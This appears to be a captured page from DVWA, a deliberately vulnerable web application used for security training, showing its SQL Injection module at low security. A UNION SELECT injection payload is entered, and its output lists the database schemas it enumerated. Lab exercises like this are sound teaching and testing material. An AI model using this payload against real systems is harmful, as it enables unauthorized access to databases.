 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: information_schema
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: dvwa
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: metasploit
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: mysql
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: owasp10
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: tikiwiki
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help